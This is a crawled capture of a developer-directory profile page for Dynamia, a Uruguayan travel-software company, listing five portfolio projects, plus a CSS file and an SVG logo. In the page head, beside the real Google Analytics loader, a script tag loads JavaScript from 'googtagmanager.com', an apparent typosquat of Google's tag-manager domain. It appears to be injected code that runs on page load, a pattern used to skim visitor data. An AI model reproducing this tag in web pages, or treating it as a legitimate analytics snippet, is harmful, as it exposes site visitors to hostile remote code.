

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/Dynamia/portfolio/
body_size: 6900
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dynamia - List of Portfolio | welldoneby.com</title>
<meta name="description" lang="en" content="List of portfolio Dynamia company at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/Dynamia/portfolio/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/974n8556f2.png" alt="Dynamia" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>Dynamia<!-- [achievements_p06c585_profile{"user_id":"974","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>The Travel Industry's Software Dev & IT Experts</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 493 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">51</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 50 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 10000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/Dynamia/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/Dynamia/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/Dynamia/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (481 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (365 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (373 ), <br /><a href="https://welldoneby.com/users/specialization/artificial-intelligence/"><small>Artificial Intelligence</small></a> (65 ), <br /><a href="https://welldoneby.com/users/specialization/enterprise-app-modernization/"><small>Enterprise App Modernization</small></a> (59 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Montevideo, Uruguay</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>more than 10 years</strong></li>                <li>On site: <strong>5 years 2 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://www.dynamia.us/" target="_blank" rel="nofollow">https://www.dynamia.us/</a></li>
                                <li><i class="fa fa-phone"></i> +59829018140</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"974"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Portfolio</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio active"><a href="https://welldoneby.com/user/Dynamia/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/Dynamia/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info"><a href="https://welldoneby.com/user/Dynamia/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-portfolio-owner-list">

        <form method="get" action="" id="j-portfolio-owner-list-form">
            <input type="hidden" name="page" value="0" />
            <input type="hidden" name="spec" value="0" />

            <div class="p-profile-title">
                <div class="dropdown pull-left">
                    <a href="#" class="ajax-link" data-toggle="dropdown"><span class="j-f-spec-title">All sections</span><b class="caret"></b></a>
                    <ul class="dropdown-menu c-dropdown-caret_left" role="menu">
                                                    <li><a href="#" class="j-f-spec-select" data-id="0">All sections</a></li>
                                                    <li><a href="#" class="j-f-spec-select" data-id="35">Custom Software Development</a></li>
                                            </ul>
                </div>
                                <div class="clearfix"></div>
            </div>
        </form>

        
        <div class="j-list"><div class="p-portfolioSection j-spec">
            <h5>Custom Software Development</h5>

                        <div class="hidden j-descr"><p>  </p></div>

            
                            <div class="row">
                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Dynamia/portfolio/3255-funtour-creates-in-tour-app-increases-up-sells-25.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3255o4eec.jpg" alt="Funtour Creates In-Tour App, Increases Up-sells 25%" />
                                </div>
                                Funtour Creates In-Tour App, Increases Up-sells 25%                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Dynamia/portfolio/3254-creative-travel-inc-boosts-sales-30-with-cloud-booking-platform.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3254oba77.jpg" alt="Creative Travel Inc Boosts Sales 30% with Cloud Booking Platform" />
                                </div>
                                Creative Travel Inc Boosts Sales 30% with Cloud Booking Platform                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Dynamia/portfolio/3253-integrated-cloud-booking-platform-for-car-rental-company.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3253odfa2.png" alt="Integrated Cloud Booking Platform for Car Rental Company" />
                                </div>
                                Integrated Cloud Booking Platform for Car Rental Company                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                        </div><div class="row">                                            <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Dynamia/portfolio/3252-ios-android-social-fitness-mobile-app-dev.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3252o6014.jpg" alt="iOS &amp; Android Social Fitness Mobile App Dev" />
                                </div>
                                iOS & Android Social Fitness Mobile App Dev                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                                    <div class="col-sm-4">
                            <a href="https://welldoneby.com/user/Dynamia/portfolio/3251-city-tours-online-booking-engine-ai-to-predict-travel-demand.html" class="p-portfolioSection-work">
                                <div class="p-portfolioSection-img">
                                    <img src="https://welldoneby.com/files/images/portfolio/3251o5aff.png" alt="CITY TOURS Online Booking Engine &amp; AI to Predict Travel Demand" />
                                </div>
                                CITY TOURS Online Booking Engine & AI to Predict Travel Demand                                <div class="p-portfolioSection-opt">
                                                                                                        </div>
                            </a>
                                                    </div>
                                                            </div>
                    </div>
    </div>

        <div class="j-pagination"></div>

        
    </div>
<script type="text/javascript">
    </script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jPortfolioOwnerList.init({"lang":{"item_delete":"Delete work?","spec_save_success":"Section settings saved"},"specs":{"0":{"id":0,"t":"All sections"},"35":{"id":"35","t":"Custom Software Development"}},"ajax":true});
    
    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420
body_size: -115
content:
.pr-progress{margin-bottom:0;height:7px;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.pr-progress .progress-bar{background-color:#68af55;-webkit-box-shadow:none;box-shadow:none}.pr-progress-wrap{background-color:#fcf8e3;padding:0!important;margin:-1px 0!important;border-bottom:0!important}.pr-progress-in{padding:15px}.pr-progress-title{font-weight:700;color:#333;margin-bottom:7px;margin-top:-1px;cursor:pointer}.pr-progress-title:not(.collapsed) .fa:before{content:"\f0d8"}.pr-progress-title .fa{float:right;margin-top:3px;color:#777}.pr-add-link{display:inline-block;color:#68af55;margin-top:7px}.pr-add-link:hover span{text-decoration:none}.pr-add-link span{text-decoration:underline}.pr-add-link .fa{margin-right:9px;font-size:16px}.pr-progress-info-in{padding-top:15px}.pr-progress-info-in span{font-size:14px;line-height:20px;display:inline-block}

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1426
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
